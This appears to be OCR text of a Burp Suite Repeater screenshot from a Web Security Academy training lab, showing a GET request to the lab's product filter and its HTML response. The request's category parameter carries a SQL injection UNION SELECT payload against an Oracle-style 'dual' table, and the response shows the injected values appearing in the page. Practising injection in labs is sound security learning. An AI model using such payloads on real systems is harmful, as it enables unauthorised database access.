 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:31
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Screenshot taken
View image
1 × +
Send Cancel
Target: https://0a49001d03e6daf4813e7f37000e0042.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts 'UNION SELECT 'abc','def' FROM dual-- HTTP/2
2 Host: 0a49001d03e6daf4813e7f37000e0042.web-security-academy.net
3 Cookie: session=f8wKMlHuHRzQacr8kE2B5tG9d9YEFtFx
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a49001d03e6daf4813e7f37000e0042.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
62 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
63 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
64 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
abc
</th>
71 <td>
def
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 4,371 bytes | 248 millis
Event log All issues Memory: 126.5MB Disabled
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
Right Ctr